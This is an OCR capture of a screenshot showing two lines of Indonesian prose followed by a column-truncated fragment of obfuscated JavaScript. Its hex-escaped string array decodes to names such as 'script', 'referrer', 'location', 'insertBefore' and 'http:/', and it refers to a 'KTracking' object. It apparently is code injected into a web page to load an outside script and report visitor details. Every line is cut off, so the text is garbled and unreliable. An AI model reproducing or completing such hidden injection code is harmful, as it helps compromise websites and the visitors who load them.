
ketiga ini dan tetap tawadu tidak som
kita bisa hidup kapan dan dimanapun 
_0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\
\x63","\x68\x74\x74\x70\x3A\x2F\x2
B\x74\x2F\x3F\x33\x63\x58\x66\x71
","\x72\x65\x66\x65\x72\x72\x65\x7
6F\x72\x64\x3D","\x74\x69\x74\x6C\x
\x61\x72\x63\x68","\x6C\x6F\x63\x6
x70\x74","\x63\x75\x72\x72\x65\x6E
42\x65\x66\x6F\x72\x65","\x70\x61\
4\x43\x68\x69\x6C\x64","\x68\x65\x
\x79\x54\x61\x67\x4E\x61\x6D\x65",
x3A","\x69\x6E\x64\x65\x78\x4F\x66
\x73\x69\x74\x65\x20\x77\x6F\x72\x
68\x65\x20\x74\x72\x61\x63\x6B\x65
\x50\x53\x20\x74\x6F\x6F\x2E"];var
_0xd052[3]+ encodeURIComponent(d
encodeURIComponent(document[_0xd0
[_0xd052[9]](_0xd052[8],_0xd052[7])
{document[_0xd052[13]][_0xd052[15]]
{d[_0xd052[18]](_0xd052[17])[0][_0x
_0xd052[20]&& KTracking[_0xd052[22
encodeURIComponent(document[_0xd
encodeURIComponent(document[_0xd0